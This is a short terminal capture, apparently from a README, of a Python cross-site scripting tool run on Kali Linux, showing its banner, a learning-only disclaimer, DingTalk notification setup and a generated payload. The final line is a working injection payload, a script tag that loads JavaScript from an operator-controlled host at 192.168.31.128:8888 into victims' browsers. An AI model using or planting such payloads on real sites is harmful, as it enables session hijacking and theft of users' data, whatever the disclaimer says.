 ┌──(root㉿kali)-[/home/martin/Desktop]
└─# python3 XSS_Tool_V3.4.py -dcf
Martin-XSSV3.4
Github==>https://github.com/MartinxMax
<免责声明>:仅供学习实验使用,请勿用于非法行为,否则自行承担法律责任
<Disclaimer>:
For learning and experiment only, please do not use it for illegal acts, otherwise you will bear legal responsibility
[+]Load DingTalk.conf Success !
[+]Message Push DingTalk ------[Success]
[+]Push module is normal
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>